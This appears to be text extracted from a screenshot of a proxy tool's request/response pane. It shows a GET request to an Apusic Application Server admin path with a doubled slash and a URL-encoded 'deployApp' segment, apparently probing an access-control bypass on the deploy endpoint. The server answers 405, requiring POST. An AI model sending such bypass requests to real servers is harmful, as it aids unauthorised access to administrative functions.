 Go
Cancel
<
>
Target: http:// :6888
?
Request
Raw
Params
Headers
Hex
GET /admin//protect/application\%64%65%70%6c%6f%79%41%70%70 HTTP/1.1
Host: 3:6888
accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=wKgFwxroZYOyobv0pA8IpE7skXP_IWsQXz8A; JSESSIONID=wKgFwxroZYOyobv0pA8IpE7skXP_IWsQXz8A
Connection: close
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 405 Method Not Allowed
Allow: POST
Date: Thu, 21 Dec 2023 09:50:00 GMT
Server: Apusic Application Server/9.0 (Windows Server 2012 R2 6.3 amd64; JDK 1.8.0_101)
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 622
Content-Type: text/html; charset=GB2312
Content-Language: zh-CN
Connection: close
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<HTML><HEAD>
<TITLE>Apusic Application Server/9.0 -Error report</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=gb2312">
</HEAD><BODY>
<table>
<tr bgcolor=#C0C0C0><td width=1000><font color=white size="5"><b>Http Status 405 </b></font></td></tr>
</table>
<H3>405 </H3>
<P>Request method 'GET' not supported</P>
<HR>
<p></p>
<table>
<tr bgcolor=#C0C0C0><td width=1000><font color=white size="4"><ADDRESS>Apusic Application
Server/9.0</ADDRESS></font></td></tr>
</table>
</BODY></HTML>